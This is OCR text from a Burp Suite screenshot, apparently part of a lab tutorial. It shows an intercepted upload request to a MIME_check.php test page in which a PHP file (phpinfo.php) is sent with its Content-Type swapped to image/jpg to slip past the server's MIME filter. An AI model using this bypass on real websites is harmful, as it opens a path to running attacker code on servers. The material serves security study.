 Burp Suite Community Edition v2020.2.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender
Intercept HTTP history WebSockets history Options
再点击
http://
Forward Drop Intercept is on Action
Raw Params Headers Hex
1 POST /test/uploadtest/MIME_check.php HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:74.0) Gecko/20100101 Firefox/74
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------30115822274105308
8 Content-Length: 381
9 Origin: http:
10 Connection: close
11 Referer: http: /test/uploadtest/MIME_check.php
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------301158222741053081023267715801
15 Content-Disposition: form-data; name="upload_file"; filename="phpinfo.php"
16 Content-Type: application/octet-stream
image/jpg
17
18 <?php
19 phpinfo();
20 ?>
21 -----------------------------301158222741053081023267715801